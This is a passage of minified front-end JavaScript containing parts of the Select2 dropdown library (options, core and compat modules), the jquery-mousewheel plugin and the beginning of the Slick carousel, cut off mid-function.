o=c(e.amdBase+"compat/dropdownCss");e.dropdownAdapter=v.Decorate(e.dropdownAdapter,o)}e.dropdownAdapter=v.Decorate(e.dropdownAdapter,L)}if(null==e.selectionAdapter){if(e.multiple?e.selectionAdapter=h:e.selectionAdapter=u,null!=e.placeholder&&(e.selectionAdapter=v.Decorate(e.selectionAdapter,p)),e.allowClear&&(e.selectionAdapter=v.Decorate(e.selectionAdapter,f)),e.multiple&&(e.selectionAdapter=v.Decorate(e.selectionAdapter,g)),null!=e.containerCssClass||null!=e.containerCss||null!=e.adaptContainerCssClass){var A=c(e.amdBase+"compat/containerCss");e.selectionAdapter=v.Decorate(e.selectionAdapter,A)}e.selectionAdapter=v.Decorate(e.selectionAdapter,m)}e.language=this._resolveLanguage(e.language),e.language.push("en");for(var s=[],r=0;r<e.language.length;r++){var a=e.language[r];-1===s.indexOf(a)&&s.push(a)}return e.language=s,e.translations=this._processTranslations(e.language,e.debug),e},i.prototype.reset=function(){function r(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return t[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:v.escapeMarkup,language:{},matcher:function e(t,i){if(""===l.trim(t.term))return i;if(i.children&&0<i.children.length){for(var n=l.extend(!0,{},i),o=i.children.length-1;0<=o;o--)null==e(t,i.children[o])&&n.children.splice(o,1);return 0<n.children.length?n:e(t,n)}var A=r(i.text).toUpperCase(),s=r(t.term).toUpperCase();return-1<A.indexOf(s)?i:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},i.prototype.applyFromElement=function(e,t){var i=e.language,n=this.defaults.language,o=t.prop("lang"),A=t.closest("[lang]").prop("lang"),s=Array.prototype.concat.call(this._resolveLanguage(o),this._resolveLanguage(i),this._resolveLanguage(n),this._resolveLanguage(A));return e.language=s,e},i.prototype._resolveLanguage=function(e){if(!e)return[];if(l.isEmptyObject(e))return[];if(l.isPlainObject(e))return[e];var t;t=l.isArray(e)?e:[e];for(var i=[],n=0;n<t.length;n++)if(i.push(t[n]),"string"==typeof t[n]&&0<t[n].indexOf("-")){var o=t[n].split("-")[0];i.push(o)}return i},i.prototype._processTranslations=function(e,t){for(var i=new s,n=0;n<e.length;n++){var o=new s,A=e[n];if("string"==typeof A)try{o=s.loadPath(A)}catch(e){try{A=this.defaults.amdLanguageBase+A,o=s.loadPath(A)}catch(e){t&&window.console&&console.warn&&console.warn('Select2: The language file for "'+A+'" could not be automatically loaded. A fallback will be used instead.')}}else o=l.isPlainObject(A)?new s(A):A;i.extend(o)}return i},i.prototype.set=function(e,t){var i={};i[l.camelCase(e)]=t;var n=v._convertData(i);l.extend(!0,this.defaults,n)},new i}),e.define("select2/options",["require","jquery","./defaults","./utils"],function(n,d,o,u){function e(e,t){if(this.options=e,null!=t&&this.fromElement(t),null!=t&&(this.options=o.applyFromElement(this.options,t)),this.options=o.apply(this.options),t&&t.is("input")){var i=n(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=u.Decorate(this.options.dataAdapter,i)}}return e.prototype.fromElement=function(e){var t=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),u.GetData(e[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),u.StoreData(e[0],"data",u.GetData(e[0],"select2Tags")),u.StoreData(e[0],"tags",!0)),u.GetData(e[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",u.GetData(e[0],"ajaxUrl")),u.StoreData(e[0],"ajax-Url",u.GetData(e[0],"ajaxUrl")));var i={};function n(e,t){return t.toUpperCase()}for(var o=0;o<e[0].attributes.length;o++){var A=e[0].attributes[o].name,s="data-";if(A.substr(0,s.length)==s){var r=A.substring(s.length),a=u.GetData(e[0],r);i[r.replace(/-([a-z])/g,n)]=a}}d.fn.jquery&&"1."==d.fn.jquery.substr(0,2)&&e[0].dataset&&(i=d.extend(!0,{},e[0].dataset,i));var l=d.extend(!0,{},u.GetData(e[0]),i);for(var c in l=u._convertData(l))-1<d.inArray(c,t)||(d.isPlainObject(this.options[c])?d.extend(this.options[c],l[c]):this.options[c]=l[c]);return this},e.prototype.get=function(e){return this.options[e]},e.prototype.set=function(e,t){this.options[e]=t},e}),e.define("select2/core",["jquery","./options","./utils","./keys"],function(A,l,c,n){function d(e,t){null!=c.GetData(e[0],"select2")&&c.GetData(e[0],"select2").destroy(),this.$element=e,this.id=this._generateId(e),t=t||{},this.options=new l(t,e),d.__super__.constructor.call(this);var i=e.attr("tabindex")||0;c.StoreData(e[0],"old-tabindex",i),e.attr("tabindex","-1");var n=this.options.get("dataAdapter");this.dataAdapter=new n(e,this.options);var o=this.render();this._placeContainer(o);var A=this.options.get("selectionAdapter");this.selection=new A(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,o);var s=this.options.get("dropdownAdapter");this.dropdown=new s(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,o);var r=this.options.get("resultsAdapter");this.results=new r(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var a=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){a.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),c.StoreData(e[0],"select2",this),e.data("select2",this)}return c.Extend(d,c.Observable),d.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+c.generateChars(2):c.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},d.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},d.prototype._resolveWidth=function(e,t){var i=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var n=this._resolveWidth(e,"style");return null!=n?n:this._resolveWidth(e,"element")}if("element"==t){var o=e.outerWidth(!1);return o<=0?"auto":o+"px"}if("style"!=t)return"computedstyle"!=t?t:window.getComputedStyle(e[0]).width;var A=e.attr("style");if("string"!=typeof A)return null;for(var s=A.split(";"),r=0,a=s.length;r<a;r+=1){var l=s[r].replace(/\s/g,"").match(i);if(null!==l&&1<=l.length)return l[1]}return null},d.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},d.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=c.bind(this._syncAttributes,this),this._syncS=c.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var e=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=e?(this._observer=new e(function(e){t._syncA(),t._syncS(null,e)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},d.prototype._registerDataEvents=function(){var i=this;this.dataAdapter.on("*",function(e,t){i.trigger(e,t)})},d.prototype._registerSelectionEvents=function(){var i=this,n=["toggle","focus"];this.selection.on("toggle",function(){i.toggleDropdown()}),this.selection.on("focus",function(e){i.focus(e)}),this.selection.on("*",function(e,t){-1===A.inArray(e,n)&&i.trigger(e,t)})},d.prototype._registerDropdownEvents=function(){var i=this;this.dropdown.on("*",function(e,t){i.trigger(e,t)})},d.prototype._registerResultsEvents=function(){var i=this;this.results.on("*",function(e,t){i.trigger(e,t)})},d.prototype._registerEvents=function(){var i=this;this.on("open",function(){i.$container.addClass("select2-container--open")}),this.on("close",function(){i.$container.removeClass("select2-container--open")}),this.on("enable",function(){i.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){i.$container.addClass("select2-container--disabled")}),this.on("blur",function(){i.$container.removeClass("select2-container--focus")}),this.on("query",function(t){i.isOpen()||i.trigger("open",{}),this.dataAdapter.query(t,function(e){i.trigger("results:all",{data:e,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(e){i.trigger("results:append",{data:e,query:t})})}),this.on("keypress",function(e){var t=e.which;i.isOpen()?t===n.ESC||t===n.TAB||t===n.UP&&e.altKey?(i.close(e),e.preventDefault()):t===n.ENTER?(i.trigger("results:select",{}),e.preventDefault()):t===n.SPACE&&e.ctrlKey?(i.trigger("results:toggle",{}),e.preventDefault()):t===n.UP?(i.trigger("results:previous",{}),e.preventDefault()):t===n.DOWN&&(i.trigger("results:next",{}),e.preventDefault()):(t===n.ENTER||t===n.SPACE||t===n.DOWN&&e.altKey)&&(i.open(),e.preventDefault())})},d.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.isDisabled()?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},d.prototype._isChangeMutation=function(e,t){var i=!1,n=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&0<t.addedNodes.length)for(var o=0;o<t.addedNodes.length;o++)t.addedNodes[o].selected&&(i=!0);else t.removedNodes&&0<t.removedNodes.length?i=!0:A.isArray(t)&&A.each(t,function(e,t){if(n._isChangeMutation(e,t))return!(i=!0)});else i=!0;return i}},d.prototype._syncSubtree=function(e,t){var i=this._isChangeMutation(e,t),n=this;i&&this.dataAdapter.current(function(e){n.trigger("selection:update",{data:e})})},d.prototype.trigger=function(e,t){var i=d.__super__.trigger,n={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===t&&(t={}),e in n){var o=n[e],A={prevented:!1,name:e,args:t};if(i.call(this,o,A),A.prevented)return void(t.prevented=!0)}i.call(this,e,t)},d.prototype.toggleDropdown=function(){this.isDisabled()||(this.isOpen()?this.close():this.open())},d.prototype.open=function(){this.isOpen()||this.isDisabled()||this.trigger("query",{})},d.prototype.close=function(e){this.isOpen()&&this.trigger("close",{originalEvent:e})},d.prototype.isEnabled=function(){return!this.isDisabled()},d.prototype.isDisabled=function(){return this.options.get("disabled")},d.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},d.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},d.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},d.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},d.prototype.data=function(){this.options.get("debug")&&0<arguments.length&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var t=[];return this.dataAdapter.current(function(e){t=e}),t},d.prototype.val=function(e){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==e||0===e.length)return this.$element.val();var t=e[0];A.isArray(t)&&(t=A.map(t,function(e){return e.toString()})),this.$element.val(t).trigger("input").trigger("change")},d.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",c.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),c.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},d.prototype.render=function(){var e=A('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return e.attr("dir",this.options.get("dir")),this.$container=e,this.$container.addClass("select2-container--"+this.options.get("theme")),c.StoreData(e[0],"element",this.$element),e},d}),e.define("select2/compat/utils",["jquery"],function(s){return{syncCssClasses:function(e,t,i){var n,o,A=[];(n=s.trim(e.attr("class")))&&s((n=""+n).split(/\s+/)).each(function(){0===this.indexOf("select2-")&&A.push(this)}),(n=s.trim(t.attr("class")))&&s((n=""+n).split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(o=i(this))&&A.push(o)}),e.attr("class",A.join(" "))}}}),e.define("select2/compat/containerCss",["jquery","./utils"],function(s,r){function a(e){return null}function e(){}return e.prototype.render=function(e){var t=e.call(this),i=this.options.get("containerCssClass")||"";s.isFunction(i)&&(i=i(this.$element));var n=this.options.get("adaptContainerCssClass");if(n=n||a,-1!==i.indexOf(":all:")){i=i.replace(":all:","");var o=n;n=function(e){var t=o(e);return null!=t?t+" "+e:e}}var A=this.options.get("containerCss")||{};return s.isFunction(A)&&(A=A(this.$element)),r.syncCssClasses(t,this.$element,n),t.css(A),t.addClass(i),t},e}),e.define("select2/compat/dropdownCss",["jquery","./utils"],function(s,r){function a(e){return null}function e(){}return e.prototype.render=function(e){var t=e.call(this),i=this.options.get("dropdownCssClass")||"";s.isFunction(i)&&(i=i(this.$element));var n=this.options.get("adaptDropdownCssClass");if(n=n||a,-1!==i.indexOf(":all:")){i=i.replace(":all:","");var o=n;n=function(e){var t=o(e);return null!=t?t+" "+e:e}}var A=this.options.get("dropdownCss")||{};return s.isFunction(A)&&(A=A(this.$element)),r.syncCssClasses(t,this.$element,n),t.css(A),t.addClass(i),t},e}),e.define("select2/compat/initSelection",["jquery"],function(n){function e(e,t,i){i.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=i.get("initSelection"),this._isInitialized=!1,e.call(this,t,i)}return e.prototype.current=function(e,t){var i=this;this._isInitialized?e.call(this,t):this.initSelection.call(null,this.$element,function(e){i._isInitialized=!0,n.isArray(e)||(e=[e]),t(e)})},e}),e.define("select2/compat/inputData",["jquery","../utils"],function(s,n){function e(e,t,i){this._currentData=[],this._valueSeparator=i.get("valueSeparator")||",","hidden"===t.prop("type")&&i.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),e.call(this,t,i)}return e.prototype.current=function(e,t){function n(e,t){var i=[];return e.selected||-1!==s.inArray(e.id,t)?(e.selected=!0,i.push(e)):e.selected=!1,e.children&&i.push.apply(i,n(e.children,t)),i}for(var i=[],o=0;o<this._currentData.length;o++){var A=this._currentData[o];i.push.apply(i,n(A,this.$element.val().split(this._valueSeparator)))}t(i)},e.prototype.select=function(e,t){if(this.options.get("multiple")){var i=this.$element.val();i+=this._valueSeparator+t.id,this.$element.val(i),this.$element.trigger("input").trigger("change")}else this.current(function(e){s.map(e,function(e){e.selected=!1})}),this.$element.val(t.id),this.$element.trigger("input").trigger("change")},e.prototype.unselect=function(e,o){var A=this;o.selected=!1,this.current(function(e){for(var t=[],i=0;i<e.length;i++){var n=e[i];o.id!=n.id&&t.push(n.id)}A.$element.val(t.join(A._valueSeparator)),A.$element.trigger("input").trigger("change")})},e.prototype.query=function(e,t,i){for(var n=[],o=0;o<this._currentData.length;o++){var A=this._currentData[o],s=this.matches(t,A);null!==s&&n.push(s)}i({results:n})},e.prototype.addOptions=function(e,t){var i=s.map(t,function(e){return n.GetData(e[0],"data")});this._currentData.push.apply(this._currentData,i)},e}),e.define("select2/compat/matcher",["jquery"],function(s){return function(A){return function(e,t){var i=s.extend(!0,{},t);if(null==e.term||""===s.trim(e.term))return i;if(t.children){for(var n=t.children.length-1;0<=n;n--){var o=t.children[n];A(e.term,o.text,o)||i.children.splice(n,1)}if(0<i.children.length)return i}return A(e.term,t.text,t)?i:null}}}),e.define("select2/compat/query",[],function(){function e(e,t,i){i.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),e.call(this,t,i)}return e.prototype.query=function(e,t,i){t.callback=i,this.options.get("query").call(null,t)},e}),e.define("select2/dropdown/attachContainer",[],function(){function e(e,t,i){e.call(this,t,i)}return e.prototype.position=function(e,t,i){i.find(".dropdown-wrapper").append(t),t.addClass("select2-dropdown--below"),i.addClass("select2-container--below")},e}),e.define("select2/dropdown/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,i){e.call(this,t,i),this.$dropdown.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),e.define("select2/selection/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,i){e.call(this,t,i),this.$selection.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),a=function(u){var h,p,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],f=Array.prototype.slice;if(u.event.fixHooks)for(var i=e.length;i;)u.event.fixHooks[e[--i]]=u.event.mouseHooks;var g=u.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],n,!1);else this.onmousewheel=n;u.data(this,"mousewheel-line-height",g.getLineHeight(this)),u.data(this,"mousewheel-page-height",g.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],n,!1);else this.onmousewheel=null;u.removeData(this,"mousewheel-line-height"),u.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=u(e),i=t["offsetParent"in u.fn?"offsetParent":"parent"]();return i.length||(i=u("body")),parseInt(i.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return u(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function n(e){var t,i=e||window.event,n=f.call(arguments,1),o=0,A=0,s=0,r=0,a=0;if((e=u.event.fix(i)).type="mousewheel","detail"in i&&(s=-1*i.detail),"wheelDelta"in i&&(s=i.wheelDelta),"wheelDeltaY"in i&&(s=i.wheelDeltaY),"wheelDeltaX"in i&&(A=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(A=-1*s,s=0),o=0===s?A:s,"deltaY"in i&&(o=s=-1*i.deltaY),"deltaX"in i&&(A=i.deltaX,0===s&&(o=-1*A)),0!==s||0!==A){if(1===i.deltaMode){var l=u.data(this,"mousewheel-line-height");o*=l,s*=l,A*=l}else if(2===i.deltaMode){var c=u.data(this,"mousewheel-page-height");o*=c,s*=c,A*=c}if(t=Math.max(Math.abs(s),Math.abs(A)),(!p||t<p)&&v(i,p=t)&&(p/=40),v(i,t)&&(o/=40,A/=40,s/=40),o=Math[1<=o?"floor":"ceil"](o/p),A=Math[1<=A?"floor":"ceil"](A/p),s=Math[1<=s?"floor":"ceil"](s/p),g.settings.normalizeOffset&&this.getBoundingClientRect){var d=this.getBoundingClientRect();r=e.clientX-d.left,a=e.clientY-d.top}return e.deltaX=A,e.deltaY=s,e.deltaFactor=p,e.offsetX=r,e.offsetY=a,e.deltaMode=0,n.unshift(e,o,A,s),h&&clearTimeout(h),h=setTimeout(m,200),(u.event.dispatch||u.event.handle).apply(this,n)}}function m(){p=null}function v(e,t){return g.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}u.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})},"function"==typeof e.define&&e.define.amd?e.define("jquery-mousewheel",["jquery"],a):"object"==("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=a:a(d),e.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(o,e,A,t,s){if(null==o.fn.select2){var r=["open","close","destroy"];o.fn.select2=function(t){if("object"==_typeof(t=t||{}))return this.each(function(){var e=o.extend(!0,{},t);new A(o(this),e)}),this;if("string"!=typeof t)throw new Error("Invalid arguments for Select2: "+t);var i,n=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=s.GetData(this,"select2");null==e&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),i=e[t].apply(e,n)}),-1<o.inArray(t,r)?this:i}}return null==o.fn.select2.defaults&&(o.fn.select2.defaults=t),A}),{define:e.define,require:e.require}}(),t=e.require("jquery.select2");return d.fn.select2.amd=e,t}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(l){"use strict";var o,s=window.Slick||{};o=0,(s=function(e,t){var i,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:l(e),appendDots:l(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return l('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},l.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=l(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,i=l(e).data("slick")||{},n.options=l.extend({},n.defaults,t,i),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=l.proxy(n.autoPlay,n),n.autoPlayClear=l.proxy(n.autoPlayClear,n),n.autoPlayIterator=l.proxy(n.autoPlayIterator,n),n.changeSlide=l.proxy(n.changeSlide,n),n.clickHandler=l.proxy(n.clickHandler,n),n.selectHandler=l.proxy(n.selectHandler,n),n.setPosition=l.proxy(n.setPosition,n),n.swipeHandler=l.proxy(n.swipeHandler,n),n.dragHandler=l.proxy(n.dragHandler,n),n.keyHandler=l.proxy(n.keyHandler,n),n.instanceUid=o++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},s.prototype.addSlide=s.prototype.slickAdd=function(e,t,i){var n=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=n.slideCount)return!1;n.unload(),"number"==typeof t?0===t&&0===n.$slides.length?l(e).appendTo(n.$slideTrack):i?l(e).insertBefore(n.$slides.eq(t)):l(e).insertAfter(n.$slides.eq(t)):!0===i?l(e).prependTo(n.$slideTrack):l(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,t){l(t).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},s.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},s.prototype.animateSlide=function(e,t){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,t):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,t):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),l({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate("+e+"px, 0px)":i[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate3d("+e+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(i),t&&setTimeout(function(){n.disableTransition(),t.call()},n.options.speed))},s.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=l(e).not(this.$slider)),e},s.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"===_typeof(e)&&e.each(function(){var e=l(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},s.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},s.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},s.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},s.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},s.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=l(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=l(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},s.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),t=l("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(l("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},s.prototype.buildOut=function(){var 